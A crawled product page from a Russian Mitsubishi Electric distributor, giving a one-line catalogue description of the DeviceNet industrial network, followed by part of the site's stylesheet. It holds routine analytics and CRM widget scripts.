

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es-electro.ru/market/goods/devicenet_26/
body_size: 5096
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="ru">
         
   <meta charset="utf-8" />            
   <title>DeviceNet &nbsp;| Электротехнические системы - ведущий дистрибьютор Mitsubishi Electric</title>   
   
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

<link rel="icon" href="/images/favicon.ico" type="image/x-icon">

   <base href="https://es-electro.ru/" />                             
   
   <meta name="Description" content="DeviceNet представляет собой экономичное решение для сетевой интеграции терминального оборудования низкого уровня. До 64 устройств, включая ведущий модуль, могут быть интегрированы в одну сеть." />           
   <meta name="Keywords" content="" />
   <link rel="shortcut icon" href="/favicon.ico">
   <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,900" rel="stylesheet">
   <style type="text/css">
  div.menu1>div>div>b
  {display:inline-block;
   display:inline !ie;
   zoom:1;
   vertical-align:top;}
   {* div#menu {
   min-width: 1200px !important;} *}
   #man a.hov+div
   {width:auto !important;}
   #descr
   {line-height:18px;}
   h1
   {line-height:23px;}
   div.breadcrumbs
   {line-height:16px;}
table.MsoTableGrid, table.MsoNormalTable
{width:100% !important;}
table.MsoTableGrid *
{width:auto !important;
 height:auto !important;
 padding: 0 !important;
 /*margin:0 !important;*/
 text-align:left !important;}
table.MsoTableGrid td
{padding:2px 10px !important;}
   </style>
     
   <script type="text/javascript" src="js/plugins/modernizr.custom.js"></script>
   <script type="text/javascript" src="https://code.jquery.com/jquery.min.js"></script>
   <link rel="stylesheet" href="/plugins/slick/slick.css" type="text/css">
   <script type="text/javascript" src="/plugins/slick/slick.js"></script>
   <script type="text/javascript" src="js/index.js"></script>
   <script type="text/javascript" src="js/plugins/news.js"></script>
   <script type="text/javascript" src="/js/showMenu.js"></script>
   <link rel="stylesheet" href="css/main.css?" type="text/css" />
   <link rel="stylesheet" href="css/karman.css" type="text/css" />       
        <!--[if IE 7]><link rel="stylesheet" href="css/IE7.special.css" type="text/css"  /><![endif]--><!-- b6a7a85807a07011 -->
        <!--[if lt IE 8]><link rel="stylesheet" href="css/IE8.special.css" type="text/css"  /><![endif]-->
        <!--[if lt IE 9]><link rel="stylesheet" href="css/IE9.special.css" type="text/css" /><![endif]-->
   <script type="text/javascript" src="/js/formhandle.js"></script>
   <link rel="stylesheet" href="http://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" type="text/css" />
<link rel="stylesheet" href="/css/controllers/market/goods.css" type="text/css" />
<link rel="stylesheet" href="/css/karman.css" type="text/css" />
<script type="text/javascript" charset="utf-8" src="http://code.jquery.com/ui/1.10.2/jquery-ui.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/controllers/market/goods.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide-full.packed.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide.config.js" ></script>

</head>
<body>
      <div id="search"
     style="right:auto; margin-left: 880px; background: url(/images/search_fon.gif) 0 0 no-repeat; height: 60px; padding: 38px 0 0 25px">
    <form action="/market/search/" method="get">
        <input type="text" value="" placeholder="Поиск" name="title" id="top-search">
        <input type="submit" value="Поиск">
    </form>
</div>
<div id="top">
    <div id="fnav">
        <div class="line_green">
            <a href="/">
                <img src="/images/fn_home.gif" width="13" height="13" alt="Главная">
            </a>
        </div>
        <div class="line_yellow">
            <a href="/sitemap">
                <img src="/images/fn_map.gif" width="13" height="13" alt="Карта сайта">
            </a>
        </div>
        <div class="line_red">
            <a href="/about/contacts">
                <img src="/images/fn_mail.gif" width="13" height="13" alt="Контакты">
            </a>
        </div>
    </div>
    <div id="contacts" class="svyagites_s_nami" style="left: 315px;">
        <div class="head_phone">
            <div class="one">Свяжитесь с нами:<br>
                <div class="sec" style="margin: 0;padding: 0;">
        <a href="tel:+73833832535" class="mango-trigger">
            <span class="one">(383) 383-25-35</span>
        </a>
        <a href="tel:+74957445554" class="mango-trigger">
            <span class="one">(495) 744-55-54</span>
        </a>
    </div>

                <a href="mailto:info@es-electro.ru">info@es-electro.ru</a>
            </div>
        </div>
        <div>
            <img src="/images/topmap.gif" width="125" height="75" alt="">
            <div class="m_top15">
                <p>
                    <a href="/kontakty/moscow/" class="red" style="font-size: 14px; line-height: normal;">г. Москва</a>
                    <br>
                    <a href="/kontakty/novosibirsk/" class="red" style="font-size: 14px; line-height: normal;">г. Новосибирск</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="header">
    <div id="menu">
        <img src="/images/menu_angle.gif" width="224" height="38" alt="" id="menu_angle">
        <div class="menu1"> <div class="passiv" id="man"><a  class="vamfix"  href="about/"><span>О компании</span></a><a  class="vamfix"  href="novosti/"><span>Пресс-центр</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="novosti/"><span>Новости</span></a><a  class="vamfix"  href="presscenter1/pressa/"><span>Материалы в прессе</span></a><a  class="vamfix"  href="presscenter1/subscribe/"><span>Подписка на новости</span></a></div><a  class="vamfix"  href="market/"><span>Продукция</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="proizvoditeli/"><span>Производители</span></a><a  class="vamfix"  href="market/"><span>Каталог продукции</span></a></div><a  class="vamfix"  href="solution/"><span>Решения</span></a><div class="main-menu-lvl2 " ><a  class="vamfix"  href="solution/metallurg/"><span>Металлургия</span></a><a  class="vamfix"  href="solution/scena/"><span>Сценическое оборудование</span></a><a  class="vamfix"  href="solution/mashinostroenie/"><span>Машиностроение</span></a><a  class="vamfix"  href="solution/neft_xranenie/"><span>Нефтегазовая отрасль</span></a><a  class="vamfix"  href="solution/energ/"><span>Энергетика</span></a><a  class="vamfix"  href="solution/gornodob/"><span>Горнодобывающая промышленность</span></a><a  class="vamfix"  href="solution/modern/"><span>Модернизация станков</span></a><a  class="vamfix"  href="solution/stroyka/"><span>Строительная индустрия</span></a><a  class="vamfix"  href="solution/Chemical/"><span>Химическая промышленность</span></a></div><a  class="vamfix"  href="support/"><span>Поддержка</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="support/edu/"><span>Обучение</span></a><a  class="vamfix"  href="support/files/"><span>Техническая документация</span></a><a  class="vamfix"  href="support/programs/"><span>Программное обеспечение</span></a><a  class="vamfix"  href="support/garanty/"><span>Сервис и гарантийное обслуживание</span></a><a  class="vamfix"  href="support/sert/"><span>Сертификаты</span></a></div><a  class="vamfix"  href="partners/"><span>Партнерам</span></a><a  class="vamfix"  href="SPEC/"><span>Спецпредложения</span></a><a  class="vamfix"  href="kontakty"><span>Контакты</span></a></div></div>
        <a href="/"><img src="/images/logo.gif" width="308" height="90" alt="" id="logo"></a>
    </div>
</div>
<div style="height: 110px;"></div>
<table id="main" cellspacing="0" cellpadding="0"><tr>
    <td id="left">
        <div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" rel="nofollow" title="Главная">Главная</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/" title="Каталог">Каталог</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/sredstva_avtomatizatsii/" title="Средства автоматизации">Средства автоматизации</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/sredstva_avtomatizatsii/promyshlennye_seti/" title="Промышленные сети">Промышленные сети</a> / <span itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ListItem"><span itemprop="item">DeviceNet</span></span></div></div>
	    <div class="red_marker">
            <div>﻿</div>
            <style type="text/css">
span.at
{white-space:nowrap;}
</style>

<h1 class="section-header">DeviceNet</h1>
<style type="text/css">
span.prod_img img
{width:50px;}
#productInfo-section img
{border:1px solid gray;}
.harakteristiki_display{display:none;}
.dop_files_display{display:none;}
</style>

<div id="productInfo-section">

    <div class="info">
        <div class="left">
            <figure>
                <a href="/pictures/good_id26.jpg" target="_blank" onclick="return hs.expand(this, config)"><img src="/pictures/width256/good_id26.jpg" alt="DeviceNet" width="256"  /></a>
            </figure>
            
        </div>

<div style="clear:both;"></div>


<div id="sheets">
<ul style="text-align:left;">
<li><a href="/market/goods/devicenet_26/#descr">Описание</a></li>
<li class="dop_files_display"><a href="/market/goods/devicenet_26/#attaches">Дополнительные файлы</a></li>
<li class="harakteristiki_display"><a href="/market/goods/devicenet_26/#featch">Характеристики</a></li>
</ul>



<div id="featch">


</div>

<div id="descr">
<!--<header class="section-header" style="font-weight:bold;">Описание:</header>-->
DeviceNet экономичное решение для сетевой интеграции терминального оборудования низкого уровня.   
</div>

<div id="attaches">
<header class="section-header" style="font-weight:bold;">Дополнительные файлы:</header><br>

</div>

</div>

</div>
        </div>    
    </td><td id="right">
        	<div class="banner" style="background: url(/images/fonline_green.gif) 0 80% no-repeat;"><a href="/market/sredstva_avtomatizatsii/programmiruemye_logicheskie_kontrollery__plk/kompaktnye_plk_melsec_fx/" target="_top"><img src="/images/FX3U-16M_blank.gif" alt="Контроллеры семейства FX">Контроллеры семейства FX</a></div>
        	<div class="banner" style="background: url(/images/fonline_yellow.gif) 0 80% no-repeat;"><a href="/market/goods/alpha_2_1/" target="_top">
                <img src="/images/alpha.gif" alt="Программируемый контроллер Alpha2">Программируемый контроллер Alpha2</a>
            </div>
        </td>
    </tr>
</table><div id="footer">
     <img src="/images/footer1.gif" width="39" height="18" alt="" id="footer1">
     <!--<div id="copyright">-->
     <!--    © 2008-2018 Электротехнические системы<br>-->
     <!--    <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>-->
     <!--    <p style="margin-top:4px">-->
     <!--        <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>-->
     <!--        <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>-->
     <!--        <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a>-->
     <!--        <a href="/">контроллеры fx, mitsubishi</a>-->
     <!--    </p>-->
     <!--</div>-->
     <div id="plusmedia"><div align="left">
         
        <div class="footer-wrapper">
            <div class="footer-elem">
                <a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>
            </div>
            <div class="footer-elem">
                <img src='/images/cop.gif' alt='' align="right"><span class="footer-elem__text">При копировании и публикации материалов с сайта - ссылка на наш сайт обязательна!</span>
            </div>
            <div id="copyright">
         © 2008-2018 Электротехнические системы<br>
         <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>
         <p style="margin-top:4px">
             <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>
             <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>
             <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a><br>
             <a href="/">контроллеры fx, mitsubishi</a>
         </p>
        </div>
            
        </div> 
        
         
         
         
	<table border="0" width="65%" id="table1" style="vertical-align: top;">
		<tr>
<!--			<td rowspan="2"  width="40%">-->
<!--<a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>-->
<!--                        </td>-->
<!--			<td rowspan="2" align="center">-->
<!--			<img src='/images/cop.gif' alt='' align="right"></td>-->
<!--			<td rowspan="2" align="center" class="m_w_1">-->
<!--			<p align="left"> <b> <span lang="ru">При -->
<!--	копировании и публикации материалов с сайта - ссылка на наш сайт -->
<!--	обязательна!</span></b></td>-->
<!--			<td rowspan="2">-->
<!--			<p align="center">-->

<!--			    </td>-->
			<td rowspan="2">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22195507 = new Ya.Metrika({id:22195507,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22195507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
		</tr>
		<tr>
		  <td align="justify"></td>
	  </tr>
	</table>
	</div>
  </div>
</div>
<script data-skip-moving="true">
        (function(w,d,u,b){
                s=d.createElement('script');r=1*new Date();s.async=1;s.src=u+'?'+r;
                h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b1907285/crm/site_button/loader_2_4l26bt.js');
</script>

<script type="text/javascript" src="/--service--/service.php" charset="utf-8" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/main.css?
body_size: 7252
content:
body {
    margin: 0;
    padding: 0;
    font-size: 0.8em;
    line-height: 100%;
    background: #ffffff;
    color: #666666;
    /* min-width: 1000px; */
    font-family: "Roboto", sans-serif;
    font-weight: 100;
}

table,
td {
    font-size: 1em;
}

img {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

form {
    margin: 0px;
}

/* Линки */
a {
    color: #175a9c;
    text-decoration: underline;
    font-size: 16px;
}

a:link {
    color: #175a9c;
    text-decoration: underline;
}

a:visited {
    color: #58179b;
    text-decoration: underline;
}

a:hover {
    color: #175a9c;
    text-decoration: underline;
}

/* Заголовки */
h1 {
    font-size: 24px;
    color: #666666;
    margin: 52px 0 30px 0px;
    padding: 10px;
    position: relative;
}

h1 img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h1 img {
    top: -7.5px;
}

div.main_page strong {
    font-weight: normal;
}

#response table {
    border-collapse: collapse;
    margin-top: 20px;
}

#response td,
#response th {
    border: 1px solid #d0d0d0;
    padding: 5px;
}

.bn_min {
    padding: 4px 0 0 0;
}

@media screen and (max-width: 1300px) {
    .bn_min {
        width: 443px;
        bottom: 3px;
        position: relative;
    }
}

h3.optimized {
    font-size: 24px;
    color: #666666;
    margin: 20px 0;
    padding: 0px;
    position: relative;
    white-space: nowrap;
    line-height: 1;
}

h3.optimized img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h3.optimized img {
    top: -7.5px;
}

h2 {
    font-size: 24px;
    color: #666666;
    margin: 15px 0 10px 0px;
    padding: 0px;
}

h3 {
    padding-left: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #666666;
    margin: 4px 0px 10px 0;
    padding: 10px;
}

h4 {
    font-size: 12px;
    font-family: Tahoma, sans-serif;
    font-weight: bold;
    color: #666666;
    margin: 25px 0px 5px 0px;
    padding: 0px;
}

/* Черта */
hr {
    height: 1px;
    background-color: #bfbfbf;
    border: none;
    margin: 10px 0;
}

/* Абзац */
p {
    line-height: 120%;
    text-align: justify;
}

.form2 {
    width: 80%;
}

.green,
a.green,
a:link.green,
a:visited.green,
a:hover.green {
    color: #6da200;
}

.yellow,
a.yellow,
a:link.yellow,
a:visited.yellow,
a:hover.yellow {
    color: #ffcc00;
}

.red,
a.red,
a:link.red,
a:visited.red,
a:hover.red {
    color: #d30000;
}

.normal {
    color: #666666;
}

div#top {
    position: top;
    top: 0px;
    left: 0px;
    width: 100%;
}

div#fnav div.line_green {
    background: url(/images/line_green.gif) 0 0 no-repeat;
}

div#fnav div.line_yellow {
    background: url(/images/line_yellow.gif) 0 0 no-repeat;
}

div#fnav div.line_red {
    background: url(/images/line_red.gif) 0 0 no-repeat;
}

div#fnav {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#fnav div.line_green,
div#fnav div.line_yellow,
div#fnav div.line_red {
    margin: 0px 23px;
    height: 33px;
    width: 6px;
    float: left;
}

div#fnav div {
    height: 27px;
    width: 2px;
    margin: 0px 2px;
    position: relative;
}

div#fnav img {
    position: absolute;
    top: 36px;
    left: -4px;
}

div#contacts {
    width: 315px;
    position: absolute;
    left: 335px;
    top: 15px;
    font-size: 11px;
}

div#contacts img {
    float: left;
    margin-right: 5px;
}

div#contacts div {
    margin-bottom: 8px;
    line-height: 120%;
}

div#contacts div p {
    padding: 0px;
    margin: 0px 0px 4px 0px;
}

div#search {
    position: absolute;
    top: 0;
    right: 15px !important;
    background: url(/images/search_fon.gif) 0 0 no-repeat;
    height: 60px;
    padding: 38px 0 0 25px;
}

div#header {
    position: absolute;
    left: 0px;
    top: 94px;
    width: 100%;
}

div#menu {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100px;
    min-width: 790px;
    background-color: #175a9c;
}

* html div#menu {
    width: 100%;
    overflow: hidden;
}

#logo {
    position: absolute;
    left: 0px;
    top: -27px;
}

div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

* html div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: -1px;
}

div.menu1 {
    margin: 12px 0 0 330px;
    height: 42px;
}

div.menu1 div {
    float: left;
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu1 div.act {
    border: 1px solid #ffffff;
    position: relative;
    margin: -1px;
}

div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -9px;
}

* html div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -10px;
}

div.menu1 a,
div.menu1 a:link,
div.menu1 a:visited {
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu2 {
    margin: 8px 0 0 330px;
}

* html div.menu2 {
    margin-right: 120px;
}

div.menu2 div {
    float: left;
    margin-left: 13px;
    padding-left: 10px;
    color: #ffffff;
    font-size: 12px;
    background: url(/i/menu2.gif) 0 50% no-repeat;
    white-space: nowrap;
    padding-bottom: 4px;
}

div.menu2 div.act {
    font-weight: bold;
}

div.menu2 a,
div.menu2 a:link,
div.menu2 a:visited {
    color: #ffffff;
    font-size: 12px;
    text-decoration: underline;
}

div.grit {
    font-size: 11px;
    color: #175a9c;
    margin: 20px 0 20px 0px;
}

div.grit a,
div.grit a:link,
div.grita:visited,
div.grit a:hover {
    color: #175a9c;
}

#flash {
    background: url(/images/flash_bg.gif) 0 50px no-repeat;
    margin: 0px 0px 0px 15px;
    padding-left: 36px;
    height: 303px;
    width: 100%;
}

#flash_bg {
    padding-right: 14px;
}

#flash_lines {
    background: url(/images/flash_lines.gif) 0 257px repeat-x;
    width: 100%;
    padding-left: 30px;
}

#flash_lines div {
    position: relative;
    width: 100%;
    height: 303px;
}

#flash_lines img {
    position: absolute;
    bottom: 8px;
    right: 0px;
}

* html #flash_lines img {
    position: absolute;
    bottom: 7px;
    right: -1px;
}

#main {
    padding: 0 35px 0 20px;
    min-width: 900px;
    width: 100%;
}

#main td {
    vertical-align: top;
}

#main #left h1 {
    margin-top: 0px;
}

#main #left div {
    line-height: 21px;
}

#main #left .red_marker {
    background: url(/images/h/red.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .blue2_marker {
    background: url(/images/h/blue2.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .none h1 {
    margin-top: 20px;
}

#main #left .none {
    padding: 15px 0 0 15px;
}

#main #right {
    width: 25%;
    padding-left: 50px;
    padding-top: 125px;
}

#main #left {
    font-size: 16px;
    padding-top: 105px;
}

#main #right div.block {
    margin-bottom: 38px;
}

div.li {
    padding-left: 15px;
    background: url(/images/li.gif) 0 50% no-repeat;
    font-size: 12px;
    line-height: 180%;
}

#partner {
    color: #9d9d9d;
    margin-top: -20px;
}

div.newsdata {
    float: left;
    clear: left;
    background-color: #cccccc;
    font-size: 11px;
    color: #3b3b3b;
    padding: 3px;
    margin: 0px;
}

div.news {
    margin: 0 0 25px 75px;
    line-height: 120%;
}

* html div.news {
    width: 100%;
}

div.news a {
    display: block;
    margin-bottom: 15px;
}

table#newslink td {
    width: 150px;
    padding-left: 19px;
    margin: 0 8px 0 -8px;
    background: url(/images/li.gif) 7px 9px no-repeat;
    font-size: 12px;
    font-weight: bold;
    line-height: 180%;
    vertical-align: top;
}

table#newslink td.ss {
    margin-left: -8px;
    background: url(/images/h/blue2.gif) 0 2px no-repeat;
}

div#footer {
    clear: both;
    padding: 45px 45px 17px 0;
    margin: 25px 0 0 35px;
    background: url(/images/footer2.gif) 0 0 repeat-x;
    position: relative;
}

* html div#footer {
    width: 100%;
}

div#footer img#footer1 {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#plusmedia {
    color: #575148;
    font: 11px Tahoma;
    width: 100%;
    /* margin-right: 50px; */
    /* margin-top: -10px; */
}

div#plusmedia img {
    float: left;
    margin-right: 10px;
}

div#lider {
    position: absolute;
    top: 55px;
    left: 250px;
    font: 11px Tahoma;
    margin-top: 10px;
}

div#lider img {
    float: left;
    margin-right: 5px;
    margin-top: -2px;
}

div#copyright {
    color: #575148;
    font: bold 11px Tahoma;
    float: right;
    margin-top: -10px;
    margin: 25px 25px;
    line-height: 20px;
}

.footer-elem__text {
    padding-left: 10px;
}

div#copyright p {
    line-height: 25px;
}

div#copyright a {
    font-weight: normal;
}

div.cat_row {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    padding: 5px;
    overflow: hidden;
    width: 100%;
}

* html div.cat_row {
    padding-left: 2px;
}

div.cat_row img {
    float: left;
    margin-right: 15px;
}

div.cat_row h2 {
    margin-top: 0px;
}

div.val_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 100%;
}

* html div.val_row {
    padding-left: 2px;
}

div.val_row img {
    float: left;
    margin-right: 15px;
}

div.val_row h2 {
    margin-top: 0px;
    padding-left: 14px;
    background: url(/images/sqr_blue.gif) 0 60% no-repeat;
    overflow: hidden;
}

div.files_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 98%;
}

* html div.files_row {
    padding-left: 2px;
}

div.files_row img {
    float: left;
    margin-right: 10px;
}

div.files_row h3 {
    margin-top: 0px;
    padding-left: 14px;
}

div#last_row {
    border-bottom: none;
}

img.vimg {
    float: left;
    margin-right: 30px;
}

div.clear {
    clear: left;
    height: 30px;
}

div.tabs {
    width: 100%;
    white-space: nowrap;
}

div.tabs a,
div.tabs a:link,
div.tabs a:hover,
div.tabs a:visited {
    text-decoration: none;
}

div.tabs span {
    padding: 3px 7px;
    border: 1px solid #175a9c;
    border-bottom: none;
    position: relative;
    top: 3px;
    font-size: 12px;
    line-height: 25px;
}

div.tabs span.tab2 {}

div.tabs span.act {
    border: 1px solid #999999;
    border-top: none;
    border-bottom: none;
    background: #ffffff;
    padding: 7px 7px 3px 7px;
    background: url(/i/act_tab.gif) 0 0 repeat-x;
    position: relative;
    top: 3px;
    z-index: 999;
}

div.sheet {
    border: 1px solid #999999;
    padding: 10px 20px;
    clear: left;
}

div.sheets {
    width: 100%;
}

div.banner {
    width: 200px;
    height: 122px;
    background: url(/images/fonline_green.gif) 0 80% no-repeat;
    padding-left: 20px;
    margin-bottom: 40px;
}

div.banner img {
    display: block;
    margin: 0px 0px 5px 0px;
}

/* Новости */
#news {
    color: #616161;
    font: 12px Tahoma;
    width: 280px;
    margin-right: 48px;
}

.news_data {
    width: 33px;
    color: #8c8c8c;
    text-align: center;
    padding: 13px 17px 0 20px;
    vertical-align: top;
}

.news_data div {
    color: #8c8c8c;
    font-size: 36px;
}

.news_text {
    width: 208px;
    font: 12px Tahoma;
    color: #616161;
    padding: 23px 0 35px 0;
}

.news_text a,
.news_text a:visited,
.news_text a:hover {
    font: 12px Tahoma;
    color: #616161;
    text-decoration: none;
}

#news_archiv {
    margin-left: 140px;
    background: url(/images/news_archiv.gif) 0 0 no-repeat;
    font: 12px Arial;
    padding: 5px 0 0 24px;
    color: #616161;
    text-decoration: none;
}

.none {
    width: 100%;
}

.back {
    margin: 15px 0 0 0;
}

div.newsdate {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    width: 57px;
    display: block;
    float: left;
    color: #353535;
}

div.newstitle {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    display: block;
}

div.newstitle a {
    text-decoration: underline;
    color: #2f478c;
}

div.newstext {
    padding: 0;
    margin: 0 0 10px 0;
    clear: both;
    overflow: hidden;
}

div.newstext p,
div.newstext * p,
div.newstext * * p {
    padding: 0;
    margin: 0 0 6px 0;
}

td#newsleft {
    width: 70%;
    padding: 0;
    vertical-align: top;
}

td#newsright {
    width: 30%;
    padding: 0px 20px 0 50px;
    vertical-align: top;
}

.newsseparator {
    margin: 15px 0;
    clear: both;
}

/* Архив */
p.year {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.empyear {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.curmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    font-weight: bold;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

p.empmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    color: #808080;
    background: url(/images/point_text2.gif) 5px 0.2em no-repeat;
}

p.othermonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

div.press {
    clear: left;
    margin-bottom: 15px;
    overflow: hidden;
}

div.press img.prew {
    float: left;
    margin: 3px 15px 0px 0px;
}

div.press div.publ {
    font-size: 11px;
    margin: 0px 0px 5px 0px;
}

div.press img.ftype {
    float: left;
    margin: 1px 0px 0px 0px;
}

#lostpass_form {
    background-color: #ededed;
    padding: 20px 15px 20px 15px;
    width: 370px;
    height: 30px;
}

* html #login_form {
    height: 50px;
    padding: 20px 15px 5px 15px;
}

#login_form {
    background-color: #ededed;
    padding: 20px 15px 15px 15px;
    width: 370px;
    height: 70px;
}

* html #login_form {
    height: 100px;
    padding: 20px 15px 5px 15px;
}

#login_form #error_login {
    color: #bd0000;
    font-size: 11px;
    padding-left: 105px;
}

#login_form .links {
    font-size: 11px;
    position: relative;
    top: -4px;
}

#message {
    color: #bd0000;
    font-size: 11px;
    padding-left: 102px;
}

span.curpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
    padding: 0 3px 0 3px;
    background: black;
    color: white;
}

span.linkpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
}

li.search_row {
    margin-bottom: 16px;
}

div.search_title {
    font-size: 14px;
}

div.search_url {
    font-size: 11px;
}

table#prodtd {
    clear: both;
    border: 0;
    border-collapse: collapse;
    width: 100%;
}

table#prodtd tr td {
    padding: 5px;
    border: 1px solid #d0d0d0;
}

table.autonics td {
    height: 170px;
    padding-top: 15px;
}

table.autonics td.autonics_left {
    text-align: left;
}

div.svyagites_s_nami {
    width: 620px !important;
    top: 0px !important;
}

div.head_phone {
    height: 94px;
    width: 250px;
    float: right;
